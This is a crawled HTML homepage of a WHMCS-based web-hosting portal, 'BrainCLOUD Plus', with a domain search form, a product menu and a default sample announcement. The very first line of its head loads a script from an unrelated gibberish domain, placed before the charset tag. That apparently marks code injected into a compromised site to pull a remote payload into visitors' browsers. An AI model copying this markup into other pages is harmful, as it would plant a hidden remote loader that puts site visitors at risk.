

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braincloudplus.com/?language=dutch
body_size: 26109
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://dasktiitititit.com/oraaa"></script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Portal Home - BrainCLOUD Plus</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=11bc43" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = '0d54c1bf991b6b9e5eb34bf77cad410ce9e04ef2',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "",
        requiredText = 'Required',
        recaptchaSiteKey = "";
</script>
<script src="/templates/six/js/scripts.min.js?v=11bc43"></script>


    
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-92635492-4', { cookieDomain: 'braincloudplus.com' });
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->



</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        Nederlands
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/?language=arabic">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=azerbaijani">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=catalan">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=chinese">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=croatian">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=czech">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/?language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/?language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=french">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=german">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=hebrew">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/?language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/?language=korean">한국어</a>
                                </li>
                                                            <li>
                                    <a href="/?language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/?language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/?language=romanian">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=russian">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=spanish">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=swedish">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=turkish">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=ukranian">English</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Login</a>
                </li>
                                    <li>
                        <a href="/register.php">Register</a>
                    </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn">
                        View Cart
                    </a>
                </li>
                                </ul>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png" alt="BrainCLOUD Plus"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/store">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Linux)" id="Primary_Navbar-Store-Brain_Hosting_(Linux)">
                    <a href="/store/brain-hosting-linux">
                                                Brain Hosting (Linux)
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Windows)" id="Primary_Navbar-Store-Brain_Hosting_(Windows)">
                    <a href="/store/brain-hosting-windows">
                                                Brain Hosting (Windows)
                                            </a>
                </li>
                            <li menuItemName="Dedicated Hosting" id="Primary_Navbar-Store-Dedicated_Hosting">
                    <a href="/store/dedicated-hosting">
                                                Dedicated Hosting
                                            </a>
                </li>
                            <li menuItemName="symantec" id="Primary_Navbar-Store-symantec">
                    <a href="/store/ssl-certificates">
                                                SSL Certificates
                                            </a>
                </li>
                            <li menuItemName="sitelockvpn" id="Primary_Navbar-Store-sitelockvpn">
                    <a href="/store/vpn">
                                                VPN
                                            </a>
                </li>
                            <li menuItemName="spamexperts" id="Primary_Navbar-Store-spamexperts">
                    <a href="/store/email-spam-filtering">
                                                E-mail Services
                                            </a>
                </li>
                            <li menuItemName="sitelock" id="Primary_Navbar-Store-sitelock">
                    <a href="/store/sitelock">
                                                Website Security
                                            </a>
                </li>
                            <li menuItemName="marketgoo" id="Primary_Navbar-Store-marketgoo">
                    <a href="/store/marketgoo">
                                                SEO Tools
                                            </a>
                </li>
                            <li menuItemName="weebly" id="Primary_Navbar-Store-weebly">
                    <a href="/store/weebly-website-builder">
                                                Website Builder
                                            </a>
                </li>
                            <li menuItemName="codeguard" id="Primary_Navbar-Store-codeguard">
                    <a href="/store/codeguard">
                                                Website Backup
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 2" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_2">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/cart.php?a=add&domain=register">
                                                Register a New Domain
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/cart.php?a=add&domain=transfer">
                                                Transfer Domains to Us
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Register" id="Secondary_Navbar-Account-Register">
                    <a href="/register.php">
                                                Register
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/password/reset">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>

    <section id="home-banner">
        <div class="container text-center">
                            <h2>Begin the search for your perfect domain name...</h2>
                <form method="post" action="domainchecker.php" id="frmDomainHomepage">
<input type="hidden" name="token" value="0d54c1bf991b6b9e5eb34bf77cad410ce9e04ef2" />
                    <input type="hidden" name="transfer" />
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1">
                            <div class="input-group input-group-lg">
                                <input type="text" class="form-control" name="domain" placeholder="eg. example.com" autocapitalize="none" data-toggle="tooltip" data-placement="left" data-trigger="manual" title="Required" />
                                <span class="input-group-btn">
                                                                            <input type="submit" class="btn search" value="Search" id="btnDomainSearch" />
                                                                                                                <input type="submit" id="btnTransfer" class="btn transfer" value="Transfer" />
                                                                    </span>
                            </div>
                        </div>
                    </div>

                                    </form>
                    </div>
    </section>
    <div class="home-shortcuts">
        <div class="container">
            <div class="row">
                <div class="col-md-4 hidden-sm hidden-xs text-center">
                    <p class="lead">
                        How can we help today?
                    </p>
                </div>
                <div class="col-sm-12 col-md-8">
                    <ul>
                                                    <li>
                                <a id="btnBuyADomain" href="domainchecker.php">
                                    <i class="fas fa-globe"></i>
                                    <p>
                                        Buy A Domain <span>&raquo;</span>
                                    </p>
                                </a>
                            </li>
                                                <li>
                            <a id="btnOrderHosting" href="/cart.php">
                                <i class="far fa-hdd"></i>
                                <p>
                                    Order Hosting <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnMakePayment" href="clientarea.php">
                                <i class="fas fa-credit-card"></i>
                                <p>
                                    Make Payment <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnGetSupport" href="submitticket.php">
                                <i class="far fa-envelope"></i>
                                <p>
                                    Get Support <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            


    <h2>News</h2>

                        <div class="announcement-single">
                <h3>
                    <span class="label label-default">
                        Jul 20th
                    </span>
                    <a href="/announcements/1/Thank-you-for-choosing-WHMCS.html">Thank you for choosing WHMCS!</a>
                </h3>

                <blockquote>
                    <p>
                                                    Welcome to WHMCS!
 You have made a great choice and we want to help you get up and running as
 quickly as possible.
This is a sample announcement. Announcements are a great way to keep your
 customers informed about news and special offers. You can edit or delete this
 announcement by logging into the admin area and navigating to Support &gt; 
 ...
                            <a href="/announcements/1/Thank-you-for-choosing-WHMCS.html" class="label label-warning">Read More &raquo;</a>
                                            </p>
                </blockquote>

                            </div>
            
<p style="text-align:center;">Powered by <a href="https://www.whmcs.com/" target="_blank">WHMCompleteSolution</a></p>
                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 BrainCLOUD Plus. All Rights Reserved.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img src="/assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        Generate Password
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        Please enter a number between 8 and 64 for the password length
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">Password Length</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">Generated Password</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                Generate new password
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img src="/assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                Copy
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        Close
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        Copy to clipboard and Insert
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>

<script type='text/javascript'>
        window.CRISP_READY_TRIGGER = function() {
    };</script>
    <script type='text/javascript'>CRISP_WEBSITE_ID = '78d17234-4208-459e-9cc5-c69233e18b2b';(function(){d=document;s=d.createElement('script');s.src='https://client.crisp.chat/l.js';s.async=1;d.getElementsByTagName('head')[0].appendChild(s);})();</script>
    


</body>
</html>
